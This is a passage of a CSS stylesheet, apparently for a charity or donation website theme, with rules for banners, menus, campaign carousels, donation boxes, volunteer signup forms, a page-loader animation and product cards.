  line-height: 34px;
  font-weight: 700;
  margin: 0 auto 50px;
  max-width: 84%;
}
.banner-item {
  color: #fff;
}
.banner-item h3 {
  font-size: 40px;
  color: inherit;
  font-weight: 700;
  margin-bottom: 0;
  margin-top: 20px;

}
.banner-item a {
  font-size: 16px;
  color: inherit;
  font-weight: 700;
  text-transform: uppercase;
  border-bottom: 1px solid #fff;
  visibility: hidden;
  opacity: 0;
  margin-top: 20px;
  display: inline-block;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.banner-item a i {
  margin-left: 12px;
}
.banner-item {
  position: relative;
  padding: 190px 20px;
  overflow: hidden;
}
.banner-item-img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: -2;
  background-size: cover !important;
  transition: all 0.65s;
  -webkit-transition: all 0.65s;
  -moz-transition: all 0.65s;
}
.banner-item.creamish {
  color: #333333;
}
.banner-item.creamish a {
  border-bottom: 1px solid #333333;
}
.banner-item:hover a{
  visibility: visible;
  opacity: 1;
}
.banner-item:hover .banner-item-img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
}
.banner-style5 {
  color: #fff;
  max-width: 90%;
}
.banner-style5 h1 {
  font-size: 50px;
  line-height: 70px;
  color: inherit;
  font-weight: 700;
}
.banner-style5 p {
  display: block;
  color: inherit;
  font-weight: 700;
  font-size: 20px;
  margin-top: 20px;
  margin-bottom: 45px;
}
.banner-style5 a {
  color: inherit;
}
.social-block a i {
  height: 59px;
  width: 59px;
  line-height: 59px;
  border-radius: 50%;
  background-color: #fff;
  text-align: center;
  font-size: 24px;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.social-block a span {
  color: #fff;
  font-size: 17px;
  font-weight: 600;
  padding-left: 15px;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.social-bar {
  padding: 32px 0;
}
.social-block a:hover i {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}
.footer-new {
  padding: 160px 0;
  background-color: #051d44;
}
.footer-new p{
  font-size: 16px;
  color: #fff;
  font-family: 'Oswald', 'Poppins', sans-serif;
  margin-top: 22px;
  margin-bottom: 22px;
}
.footer-new ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.footer-new ul.footer-menu li {
  display: inline-block;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.footer-new ul.footer-menu li a {
  color: #4f9fed;
  font-size: 13px;
  text-transform: uppercase;
  padding-left: 25px;
  margin-left: 25px;
  line-height: 8px;
  display: inline-block;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.footer-new ul.footer-menu li:first-child a {
  padding-left: 0;
  margin-left: 0;
}
.footer-new ul.footer-menu li + li a {
  border-left: 1px solid #4f9fed;
}
.menus-wraper {
  position: fixed;
  right: -340px;
  height: 100%;
  top: 0;
  padding: 25px 40px;
  background-color: #fff;
  width: 340px;
  box-shadow: 0 0 30px rgba(0,0,0,.3);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.menus-wraper.menu-slide {
  right: 0;
}
.menus-wraper > ul {
  margin: 0;
  padding: 100px 0 70px;
  list-style: none;
}
.menus-wraper > ul ul {
  margin: 0;
  list-style: none;
  padding-left: 30px;
}
.menus-wraper > ul li a{
  color: #1e1e1e;
  font-weight: 600;
  font-size: 17px;
  padding: 6px 0;
  display: block;
  position: relative;
  text-transform: capitalize;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.menus-wraper > ul li {
  margin-bottom: 2px;
}
.menus-wraper > ul ul li a {
  font-size: 15px;
  padding: 4px 0;
}
.close-menu-btn {
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  float: right;
  cursor: pointer;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.close-menu-btn:hover {
  transform: rotate(360deg);
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
}
.menus-wraper > ul ul {
  display: none;
}
.menus-wraper > ul li.menu-item-has-children > a::after {
  content: "\f107";
  font-family: 'Oswald';
  position: absolute;
  right: 45px;
  top: 50%;
  margin-top: -13px;
  transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  transition: all .3s linear 0s;
}
.menus-wraper > ul li.menu-item-has-children.active > a::after {
  transform: rotate(0deg);
}
.humbrgr-social-media ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.humbrgr-social-media li {
  display: inline-block;
  margin-right: 5px;
}
.humbrgr-social-media li a {
  height: 37px;
  width: 41px;
  border: 2px solid;
  display: inline-block;
  font-size: 15px;
  color: #1e1e1e;
  text-align: center;
  line-height: 34px;
  background-color: transparent;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.humbrgr-social-media li a:hover {
    border-color: transparent;
    color: #fff !important;
}
.humbrgr-info-bar ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.humbrgr-info-bar ul li {
  color: #1e1e1e;
  font-size: 17px;
  padding-top: 10px;
}
.humbrgr-info-bar {
  margin-top: 30px;
}
.humbrgr-info-bar ul li i {
  padding-right: 10px;
}
/*============== Home Page New 2===========*/
.topfix-btns > a {
  padding: 15px 65px;
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  display: inline-block;
  margin-left: -4px;
  text-transform: capitalize;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.topfix-btns > a:first-child {
  background-color: #e11021;
}
.topfix-btns > a:nth-child(2) {
  background-color: #f36e0b;
}
.topfix-btns > a:last-child {
  background-color: #6a16a5;
}
.btm-navigation ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.btm-navigation {
  position: relative;
}
.btm-navigation > ul li {
  display: inline-block;
}
.btm-navigation > ul > li > a {
  font-size: 14px;
  font-weight: 500;
  color: #1e1e1e;
  padding: 26px 40px;
  position: relative;
  display: block;
}
.btm-navigation > ul > li:first-child > a{
  padding-left: 0;
}
.btm-navigation > ul > li:last-child > a{
  padding-right: 0;
}
.btm-navigation > ul > li > a::before {
  content: "";
  height: 15px;
  width: 1px;
  background-color: #d0d0d0;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
}
.btm-navigation > ul li:last-child a::before {
  display: none;
}
.btm-navigation > .serch-btn {
  color: #707070;
}
.btm-navigation form.search {
  position: absolute;
  bottom: 9px;
  right: 0;
  width: 0;
  opacity: 0;
  visibility: hidden;
  z-index: 2;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.btm-navigation form.search.active {
  visibility: visible;
  opacity: 1;
  width: 100%;
}
.btm-navigation form.search input[type="text"] {
  background-color: #fff;
  height: 55px;
  padding: 14px 25px;
  color: #666;
  width: 100%;
  font-size: 15px;
  border: none;
  box-shadow: 0 0 20px rgba(0,0,0,0.2);
}
.btm-navigation form.search button {
  border: none;
  background-color: transparent;
  color: transparent;
  position: absolute;
  right: 8px;
  top: 50%;
  margin-top: -12px;
  z-index: -1;
}
.btm-navigation form.search .clos-sform {
  position: absolute;
  right: 14px;
  top: 50%;
  margin-top: -12px;
  z-index: 99;
  cursor: pointer;
  color: #666;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.camps-info-caro {
  position: relative;
}
.camps-info-caro .bg-img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}
.camps-desc {
    background-color: rgba(22, 50, 122, 0.9);
    padding: 80px 60px 160px;
    margin: 120px 0;
}
.camps-info-caro span {
  font-size: 15px;
  color: #f4e824;
  letter-spacing: 2px;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  padding-bottom: 5px;
}
.camps-info-caro span::before {
  content: "";
  width: 46px;
  height: 1px;
  background-color: #f4e824;
  position: absolute;
  bottom: 0;
  left: 0;
}
.camps-info-caro h2 {
  font-size: 30px;
  font-weight: 700;
  color: #fff;
  margin-top: 45px;
  margin-bottom: 22px;
}
.camps-info-caro p {
  font-size: 16px;
  color: #d1d1d1;
  line-height: 28px;
}
.camps-caro .owl-nav {
    position: absolute;
    bottom: 120px;
    left: 50%;
    margin-left: -13px;
}
.camps-caro .owl-prev::before, 
.camps-caro .owl-next::before {
  content: "\f061";
  width: 46px;
  height: 50px;
  border: none;
  border-radius: 0;
  color: #fff;
  font-size: 14px;
  line-height: 50px;
  right: 0;
  bottom: 0;
  top: auto;
  transform: translate(0);
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
}
.camps-caro .owl-prev::before {
  content: "\f060";
  left: auto;
  right: 47px;
}
.camps-caro .owl-prev, 
.camps-caro .owl-next {
  left: auto;
  right: 0;
  top: auto;
  bottom: 0;
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
#camps-info {
  color: #fff;
  font-size: 22px;
  position: absolute;
  bottom: 60px;
  left: 60px;
  z-index: 2;
}
#camps-info span {
  font-size: 46px;
  color: #f4e824;
}
.campaign-carusel {
  position: relative;
  float: left;
  width: 100%;
}
.heading-sec-style2 {
  margin-bottom: 60px;
}
.heading-sec-style2 span {
  font-size: 16px;
  font-weight: 700;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  padding-bottom: 4px;
  margin-bottom: 35px;
}
.heading-sec-style2 span::after {
  content: "";
  width: 46px;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
}
.heading-sec-style2 h2 {
  font-weight: 700;
  font-size: 40px;
  line-height: 55px;
  max-width: 76%;
  margin: 0 auto;
}
.campaign-box.campaign-clr-style {
  background: none;
  color: #fff;
}
.campaign-box.campaign-clr-style i,
.campaign-box.campaign-clr-style h4,
.campaign-box.campaign-clr-style p {
  color: inherit;
}
.campaign-box.campaign-clr-style::before {
  border-right: 24px solid #000;
  opacity: 0.3;
}
.campaign-box.campaign-clr-style:hover {
  box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.3);
}
.contnt-desc-box {
  max-width: 65%;
}
.contnt-desc-box h1 {
  font-size: 40px;
  line-height: 48px;
  font-weight: 700;
  text-transform: uppercase;
}
.contnt-desc-box h1 span {
  font-weight: normal;
}
.contnt-desc-box p {
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 35px;
}
.vid-sec2 figure {
  margin-bottom: 0;
  position: relative;
}
.vid-sec2 figure a {
  height: 81px;
  width: 81px;
  line-height: 81px;
  text-align: center;
  color: #fff;
  font-size: 18px;
  display: inline-block;
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  animation: pluse infinite 2s linear; 
}
.vid-sec2 figure a:hover::before {
  animation: none;
}
@-webkit-keyframes pulse {
  0% {
    box-shadow: 0 0 0 0 rgba(79, 159, 237, 0.7);
  }
  70% {
    box-shadow: 0 0 0 20px rgba(79, 159, 237, 0);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(79, 159, 237, 0);
  }
}
@keyframes pluse{
  0% {
    box-shadow: 0 0 0 0 rgba(79, 159, 237, 0.7);
  }
  70% {
    box-shadow: 0 0 0 20px rgba(79, 159, 237, 0);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(79, 159, 237, 0);
  }
}
.vid-sec2 h4 {
  color: #fff;
  font-size: 26px;
  font-weight: 600;
  position: absolute;
  left: 50%;
  bottom: 50px;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
}
.vid-sec2 figure::before {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.35);
  position: absolute;
  top: 0;
  left: 0;
}
.donate-box-inf h1 {
  color: #fff;
  font-size: 62px;
  font-weight: 700;
  margin-bottom: 20px;
}
.donate-box-inf span {
  font-size: 18px;
  line-height: 32px;
  color: #fff;
  display: block;
  margin-bottom: 30px;
}
.donate-box {
  position: relative;
  padding: 250px 20px;
}
.donate-box .donate-box-inf {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  padding: 0 58px;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
}
.donate-box-img {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-size: cover !important;
}
.signup-volunteer h2 {
  font-size: 36px;
  font-weight: 700;
  color: #fff;
}
.signup-volunteer p {
  font-size: 18px;
  color: #fff;
  margin-bottom: 32px;
}
.signup-voln input[type="text"] {
  height: 58px;
  width: 100%;
  border: none;
  background-color: #fff;
  font-size: 14px;
  color: #666666;
  padding: 12px 30px;
  margin-bottom: 18px;
}
.checkbox-container {
  display: block;
  position: relative;
  padding-left: 35px;
  margin-bottom: 45px;
  cursor: pointer;
  color: #fff;
  font-size: 15px;
  margin-top: 25px;
  font-weight: 500;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.checkbox-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 22px;
  width: 22px;
  border: 2px solid;
}
.checkbox-container:hover input ~ .checkmark {
  background-color: #fff;
}
.checkmark:after {
  content: "";
  position: absolute;
  display: none;
}
.checkbox-container input:checked ~ .checkmark:after {
  display: block;
}
.checkbox-container .checkmark:after {
  left: 7px;
  top: 3px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.signup-voln button {
  border: none;
}
.signup-volunteer {
  padding-left: 70px;
}
.footer3.footer-new {
  background-color: #fff;
}
.footer3.footer-new .copyrights {
  color: #2d2d2d;
  font-weight: 500;
}
.footer3.footer-new ul.footer-menu li a {
  color: #666666;
}
.footer3-social-media li {
  display: inline-block;
  margin-right: 2px;
}
.footer3-social-media li a {
  width: 53px;
  height: 59px;
  color: #fff;
  line-height: 59px;
  font-size: 20px;
  display: inline-block;
  text-align: center;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.footer3-social-media li a:hover {
  color: #fff;
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
}
.footer3.footer-new .footer3-social-media {
  margin-top: 30px;
}
.newsletter-area .alert {
    top: 0;
    left: 0;
}
/*=== Page Loader ===*/
.page-loader {
  height: 100%;
  position:fixed;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.page-loader .l_main {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 172px;
  height: 128px;
  margin: 0;
  -webkit-transform: translate(-50%, -50%) scale(0.75);
  transform: translate(-50%, -50%) scale(0.75);
}
.l_square {
  position: relative;
}
.l_square:nth-child(1) {
  margin-left: 0px;
}
.l_square:nth-child(2) {
  margin-left: 44px;
}
.l_square:nth-child(3) {
  margin-left: 88px;
}
.l_square:nth-child(4) {
  margin-left: 132px;
}
.l_square span {
  position: absolute;
  top: 0px;
  left: 20px;
  height: 36px;
  width: 36px;
  border-radius: 2px;
  background-color: #ffffff;
}
.l_square span:nth-child(1) {
  top: 0px;
}
.l_square span:nth-child(2) {
  top: 44px;
}
.l_square span:nth-child(3) {
  top: 88px;
}
.l_square:nth-child(1) span {
  -webkit-animation: animsquare1 2s infinite ease-in;
  animation: animsquare1 2s infinite ease-in;
}
.l_square:nth-child(2) span {
  -webkit-animation: animsquare2 2s infinite ease-in;
  animation: animsquare2 2s infinite ease-in;
}
.l_square:nth-child(3) span {
  -webkit-animation: animsquare3 2s infinite ease-in;
  animation: animsquare3 2s infinite ease-in;
}
.l_square:nth-child(4) span {
  -webkit-animation: animsquare4 2s infinite ease-in;
  animation: animsquare4 2s infinite ease-in;
}
.l_square span:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}
.l_square span:nth-child(2) {
  -webkit-animation-delay: 0.15s;
  animation-delay: 0.15s;
}
.l_square span:nth-child(3) {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
@-webkit-keyframes animsquare1 {
  0%,
  5%,
  95%,
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg);
  }
  30%,
  70% {
    -webkit-transform: translate(-40px, 0px) rotate(-90deg);
    transform: translate(-40px, 0px) rotate(-90deg);
  }
}
@keyframes animsquare1 {
  0%,
  5%,
  95%,
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg);
  }
  30%,
  70% {
    -webkit-transform: translate(-40px, 0px) rotate(-90deg);
    transform: translate(-40px, 0px) rotate(-90deg);
  }
}
@-webkit-keyframes animsquare2 {
  0%,
  10%,
  90%,
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg);
  }
  35%,
  65% {
    -webkit-transform: translate(-40px, 0px) rotate(-90deg);
    transform: translate(-40px, 0px) rotate(-90deg);
  }
}
@keyframes animsquare2 {
  0%,
  10%,
  90%,
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg);
  }
  35%,
  65% {
    -webkit-transform: translate(-40px, 0px) rotate(-90deg);
    transform: translate(-40px, 0px) rotate(-90deg);
  }
}
@-webkit-keyframes animsquare3 {
  0%,
  15%,
  85%,
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg);
  }
  40%,
  60% {
    -webkit-transform: translate(-40px, 0px) rotate(-90deg);
    transform: translate(-40px, 0px) rotate(-90deg);
  }
}
@keyframes animsquare3 {
  0%,
  15%,
  85%,
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg);
  }
  40%,
  60% {
    -webkit-transform: translate(-40px, 0px) rotate(-90deg);
    transform: translate(-40px, 0px) rotate(-90deg);
  }
}
@-webkit-keyframes animsquare4 {
  0%,
  20%,
  80%,
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg);
  }
  45%,
  55% {
    -webkit-transform: translate(-40px, 0px) rotate(-90deg);
    transform: translate(-40px, 0px) rotate(-90deg);
  }
}
@keyframes animsquare4 {
  0%,
  20%,
  80%,
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
    transform: translate(0px, 0px) rotate(0deg);
  }
  45%,
  55% {
    -webkit-transform: translate(-40px, 0px) rotate(-90deg);
    transform: translate(-40px, 0px) rotate(-90deg);
  }
}
.header-style5 .btm-navigation>ul>li>a {
    padding: 26px 33px;
}
.gall-images {
    flex-wrap: wrap;
}
.gall-images > div {
    width: 170px;
    padding: 0 10px;
}
.gall-images-lst {
  list-style: none;
  margin: 40px 0 30px;
  padding: 0;
}
.gall-images-lst li {
  font-size: 18px;
  padding: 8px 0;
  color: #ffffff;
}
.gall-images-lst li i {
  color: #4f9fed;
  padding-right: 8px;
}
.p-60 {
    padding-top: 60px;
    padding-bottom: 60px;
}
.remove-golumns-gap.gal-sect .vc_column_container {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

/*===== New Page Style =====*/
.socl-box {
    position: relative;
    -webkit-box-shadow: 0 0 25px rgba(0,0,0,.06);
    -ms-box-shadow: 0 0 25px rgba(0,0,0,.06);
    -o-box-shadow: 0 0 25px rgba(0,0,0,.06);
    box-shadow: 0 0 25px rgba(0,0,0,.06);
    width: 100%;
    text-align: center;
    margin-top: 30px;
    z-index: 1;
}
.socl-box > a {
    display: block;
    padding: 35px 30px;
}
.socl-box > a i {
    display: block;
    font-size: 50px;
    -webkit-transition: all .1s linear;
    -ms-transition: all .1s linear;
    -o-transition: all .1s linear;
    transition: all .1s linear;
}
.socl-box > a i:before {
    -webkit-transition: all .1s linear;
    -ms-transition: all .1s linear;
    -o-transition: all .1s linear;
    transition: all .1s linear;
}
.socl-box > a span {
    font-size: 14px;
    color: #343434;
    display: block;
    margin-top: 12px;
    -webkit-transition: all .1s linear;
    -ms-transition: all .1s linear;
    -o-transition: all .1s linear;
    transition: all .1s linear;
}
.socl-box:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background-color: #fff;
    height: calc(100% - 1px);
    z-index: -1;
    -webkit-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}
.socl-box:hover:before {height: 0;}
.socl-box:hover > a {color: #fff;}
.socl-box:hover > a i, 
.socl-box:hover > a span {color: inherit !important;}

.join-form-wrap {
    position: relative;
    background-size: contain;
    background-position: center;
    background-blend-mode: multiply;
    z-index: 1;
    padding: 55px 55px 60px;
    text-align: center;
    margin-top: -83px;
}
.join-form-wrap:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: inherit;
    opacity: .5;
    z-index: -1;
}
.join-form-title {width: 100%;}
.join-form-title > h4 {
    color: #fff;
    font-size: 26px;
    font-weight: 700;
    margin-bottom: 0;
}
.join-form-title > h4 + span {margin-top: 10px;}
.join-form-title > span {
    display: block;
    color: #fff;
    font-size: 16px;
}
.join-form-wrap .form-message-service {margin-top: 20px;}
.join-form-wrap .form-message-service .alert {
    display: inline-block;
    left: auto;
    top: inherit;
    margin-bottom: 0;
}
.join-form-wrap form.newsletter {
    -webkit-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    margin-right: 0;
    width: 100%;
    margin-top: 23px;
}
.join-form-wrap form.newsletter input {
    width: 100%;
    font-size: 13px;
    color: #444;
    height: 55px;
    padding: 15px 30px;
    font-family: poppins;
}
.join-form-wrap form.newsletter button {
    width: 100%;
    height: 55px;
    padding: 10px 30px;
    font-family: poppins;
    font-size: 14px;
    margin-top: 20px;
}
.join-form-wrap form.newsletter button:hover,
.join-form-wrap form.newsletter button:focus {background-color: #333;}

.our-mission-wrap {
    width: 100%;
    text-align: center;
}
.mission-title {
    display: inline-block;
    max-width: 70%;
}
.mission-title > h2 {
    font-size: 50px;
    font-weight: 700;
    margin-bottom: 0;
}
.mission-title > h2 + p {margin-top: 18px;}
.mission-title > p {
    margin-bottom: 0;
    font-size: 20px;
}
.mission-title + .mission-video {margin-top: 45px;}
.mission-video {
    width: 100%;
    position: relative;
}
.mission-video > img {width: 100%;}
.mission-video span.play-btn {
    position: absolute;
    left: 50%;
    margin: 0;
    width: auto;
    line-height: initial;
    font-size: 40px;
    color: #fff;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.mission-video span.play-btn > a {
    animation: pluse infinite 2s linear;
    height: 110px;
    line-height: 110px;
    width: 110px;
    text-align: center;
    display: inline-block;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.mission-video + a {margin-top: 60px;}

.quote-wrap {
    width: 100%;
    position: relative;
    text-align: right;
}
.quote-inner {
    text-align: initial;
    width: 100%;
    background-size: contain;
    background-position: center;
    background-blend-mode: multiply;
    z-index: 1;
    color: #fff;
    padding: 55px 40px;
}
.quote-wrap > img + .quote-inner {
    position: absolute;
    left: 0;
    bottom: 30px;
    max-width: 325px;
}
.quote-inner > i {font-size: 40px;}
.quote-inner > i + p {margin-top: 14px;}
.quote-inner > p {
    color: inherit;
    margin-bottom: 0;
    font-size: 20px;
    font-style: italic;
}
.quote-inner > p + h6 {margin-top: 17px;}
.quote-inner > h6 {
    margin-bottom: 0;
    font-size: 18px;
    font-weight: 700;
}
.abt-wrap {
    margin-top: 40px;
    padding-left: 30px;
    width: 100%;
}
.abt-wrap > h2 {
    margin-bottom: 0;
    font-size: 38px;
    font-weight: 700;
    line-height: 48px;
}
.abt-wrap > h2 + p {margin-top: 14px;}
.abt-wrap > p {margin-bottom: 0;}
.abt-wrap > p + a {margin-top: 45px;}

/*===== Header Style 6 =====*/
header.header-style6 .topbtns-menus > ul {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
    float: left;
    margin-top: 12px;
}
header.header-style6 .topbtns-menus > ul > li {
    font-size: 14px;
    color: #333;
    text-transform: uppercase;
    font-family: 'Oswald';
    display: inline-block;
}
header.header-style6 .topbtns-menus > ul > li a {text-decoration: underline;}
header.header-style6 .topbtns-menus > ul > li + li {margin-left: 25px;}
header.header-style6 div.btm-navigation {
    width: 100%;
    position: relative;
    z-index: 1;
}
header.header-style6 .header-wraper.d-flex {display: block !important;}
header.header-style6 .header-wraper.d-flex .logo7 {
    display: inline-block;
    margin: 20px 0;
}
header.header-style6 .header-wraper.d-flex .topbtns-menus {
    display: inline-block;
    float: right;
    margin-top: 41px;
}
header.header-style6 .topbtns-menus > ul + .topfix-btns {
    margin-left: 60px;
    display: inline-block !important;
}
header.header-style6 div.btm-navigation:before {
    content: "";
    position: absolute;
    left: -100%;
    right: -100%;
    top: 0;
    bottom: 0;
    z-index: -1;
    background-color: #16327a;
}
header.header-style6 div.btm-navigation > ul {
    display: table;
    width: 100%;
}
header.header-style6 div.btm-navigation > ul > li {
    color: #fff;
    display: table-cell;
    text-align: center;
}
header.header-style6 div.btm-navigation > ul > li > a {
    color: inherit;
    padding: 20px 40px;
}
header.header-style6 div.btm-navigation > ul > li ul {text-align: initial;}
header.header-style6 div.btm-navigation > ul > li > a:before {
    opacity: .1;
    height: initial;
    top: 0;
    bottom: 0;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    right: auto;
    left: 0;
}
header.header-style6 div.btm-navigation > ul > li:last-child > a:before {display: block;}
header.header-style6 div.btm-navigation > ul > li:last-child > a:after {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 1px;
    background-color: #fff;
    opacity: .1;
}
header div.btm-navigation > ul > li ul,
header .main-menu > ul > li ul, 
header .main-menu > div > ul > li ul, 
header .menus-bar nav > ul > li ul {
    top: 100% !important;
    left: 0;
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    -o-transform-origin: top;
    transform-origin: top;
    width: 220px;
}
header div.btm-navigation > ul > li ul ul,
header .main-menu > ul > li ul ul, 
header .main-menu > div > ul > li ul ul, 
header .menus-bar nav > ul > li ul ul {top: 0 !important;}

/*===== Donation Page Style =====*/
.webinane-donation-page .donation-payment-top {text-align: center;}
.webinane-donation-page .donation-target-inner {
    max-width: 100%;
    text-align: center;
    padding: 30px 30px 40px;
}
.webinane-donation-page span.amount-return {
    color: #fff;
    display: block;
    font-size: 35px;
    font-weight: 700;
    margin-bottom: 5px;
}
.webinane-donation-page span.amount-return i {font-style: normal;}
.webinane-donation-page span.amount-return + span {
    display: block;
    font-weight: 300;
    font-size: 13px;
}
.webinane-donation-page .donation-payment-area {padding-bottom: 15px;}
.col-xs-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.footer-new.v2 {padding: 120px 0;}
.less-spacing-banner .banner-style4 {
    padding-top: 85px;
    padding-bottom: 155px;
}

.recuring-paypal {margin: 20px 0 0 !important;}
.recuring-paypal[style="display: block;"], 
.recuring-paypal[style="display: block;"] + .currency-selct {max-width: 48% !important;}
.recuring-paypal[style="display: block;"] + .currency-selct {float: right !important;}
.donation-amount-list ul > li a.active:before, 
.donation-amount-list ul > li a.wpdonation-button.active:before,
ul.donation-payment-types li a.wpdonation-button.active:before {
    content: "\f00c";
    font-family: fontawesome;
    margin-right: 5px;
}
ul.donation-payment-types li a.wpdonation-button.active {position: relative;}
.donation-amount-list ul > li a.active, 
.donation-amount-list ul > li a.wpdonation-button.active {
    position: relative;
    padding: 0 10px;
}

.swal2-modal .alert {
    left: 0;
    top: 0;
}

.remove-overflow {overflow: hidden;}
.worker-meta .worker-contact i {
    line-height: 35px;
}
/*===============Product Pages 11/07/2020===============*/
.kavatar {
    display: inline-block;
    position: relative;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 0 35px rgba(0, 0, 0, 0.04);
}
.kavatar::before {
    background: rgba(255, 255, 255, 0.75) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -100%;
    position: absolute;
    top: 0;
    width: 100%;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.2s linear 0s;
    -moz-transition: all 0.2s linear 0s;
    -ms-transition: all 0.2s linear 0s;
    -o-transition: all 0.2s linear 0s;
    transition: all 0.2s linear 0s;
    z-index: 1;
}
.tagz {
    position: absolute;
    right: 10px;
    top: 10px;
}
.tagz .tag {
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
    color: #fff;
    display: inline-block;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.3px;
    padding: 6px 11px;
}
.adcart {
    left: 50%;
    list-style: outside none none;
    padding-left: 0;
    position: absolute;
    top: 50%;
    width: 100%;
    text-align: center;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
